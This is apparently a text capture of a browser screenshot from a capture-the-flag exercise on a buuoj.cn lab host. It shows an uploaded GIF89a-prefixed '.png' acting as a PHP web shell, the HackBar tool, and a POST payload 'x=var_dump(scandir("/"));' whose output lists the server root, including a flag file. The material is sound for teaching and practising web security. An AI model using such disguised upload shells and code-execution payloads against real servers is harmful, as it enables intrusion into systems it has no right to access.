 GIF89A �array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3)
[8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=
string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "
DevTools - e8666bd5-75cb-4679-bdd8-f9858857bd74.node5.buuoj.cn:81/upload/70cdaf85c0ff93f4c4c029e0adaf61b7/2222.png
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://e8666bd5-75cb-4679-bdd8-f9858857bd74.node5.buuoj.cn:81/upload/70cdaf85c0ff93f4c4c029e0adaf61b7/2222.png
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
x=var_dump(scandir("/")); Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (